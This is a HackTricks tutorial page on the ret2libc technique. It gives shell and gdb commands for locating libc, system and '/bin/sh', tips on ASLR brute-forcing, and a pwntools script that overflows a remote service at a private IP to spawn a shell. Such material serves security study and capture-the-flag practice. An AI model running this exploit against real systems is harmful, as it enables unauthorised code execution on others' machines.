| .. | ||
| rop-leaking-libc-address | ||
| README.md | ||
Ret2lib
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Basic Information
The essence of Ret2Libc is to redirect the execution flow of a vulnerable program to a function within a shared library (e.g., system, execve, strcpy) instead of executing attacker-supplied shellcode on the stack. The attacker crafts a payload that modifies the return address on the stack to point to the desired library function, while also arranging for any necessary arguments to be correctly set up according to the calling convention.
Example Steps (simplified)
- Get the address of the function to call (e.g. system) and the command to call (e.g. /bin/sh)
- Generate a ROP chain to pass the first argument pointing to the command string and the execution flow to the function
Finding the addresses
- Supposing that the
libcused is the one from current machine you can find where it'll be loaded in memory with:
{% code overflow="wrap" %}
ldd /path/to/executable | grep libc.so.6 #Address (if ASLR, then this change every time)
{% endcode %}
If you want to check if the ASLR is changing the address of libc you can do:
for i in `seq 0 20`; do ldd ./<bin> | grep libc; done
- Knowing the libc used it's also possible to find the offset to the
systemfunction with:
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
- Knowing the libc used it's also possible to find the offset to the string
/bin/shfunction with:
strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
Using gdb-peda / GEF
Knowing the libc used, It's also possible to use Peda or GEF to get address of system function, of exit function and of the string /bin/sh :
p system
p exit
find "/bin/sh"

Using /proc/<PID>/maps
If the process is creating children every time you talk with it (network server) try to read that file (probably you will need to be root).
Here you can find exactly where is the libc loaded inside the process and where is going to be loaded for every children of the process.
In this case it is loaded in 0xb75dc000 (This will be the base address of libc)
Unknown libc
It might be possible that you don't know the libc the binary is loading (because it might be located in a server where you don't have any access). In that case you could abuse the vulnerability to leak some addresses and find which libc library is being used:
{% content-ref url="rop-leaking-libc-address/" %} rop-leaking-libc-address {% endcontent-ref %}
And you can find a pwntools template for this in:
{% content-ref url="rop-leaking-libc-address/rop-leaking-libc-template.md" %} rop-leaking-libc-template.md {% endcontent-ref %}
Bypassing ASLR in 32 bits
These brute-forcing attacks are only useful for 32bit systems.
- If the exploit is local, you can try to brute-force the base address of libc (useful for 32bit systems):
for off in range(0xb7000000, 0xb8000000, 0x1000):
- If attacking a remote server, you could try to burte-force the address of the
libcfunctionusleep, passing as argument 10 (for example). If at some point the server takes 10s extra to respond, you found the address of this function.
One Gadget
{% content-ref url="../../one-gadget.md" %} one-gadget.md {% endcontent-ref %}
x86 Ret2lib Code Example
In this example ASLR brute-force is integrated in the code and the vulnerable binary is loated in a remote server:
from pwn import *
c = remote('192.168.85.181',20002)
c.recvline()
for off in range(0xb7000000, 0xb8000000, 0x1000):
p = ""
p += p32(off + 0x0003cb20) #system
p += "CCCC" #GARBAGE, could be address of exit()
p += p32(off + 0x001388da) #/bin/sh
payload = 'A'*0x20010 + p
c.send(payload)
c.interactive()
x64 Ret2lib Code Example
Check the example from:
{% content-ref url="../rop-return-oriented-programing.md" %} rop-return-oriented-programing.md {% endcontent-ref %}
Ret-into-printf (or puts)
This allows to leak information from the process by calling printf/puts with some specific data placed as an argument.
Ret2printf
This basically means abusing a Ret2lib to transform it into a printf format strings vulnerability by using the ret2lib to call printf with the values to exploit it (sounds useless but possible):
{% content-ref url="../../format-strings/" %} format-strings {% endcontent-ref %}
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.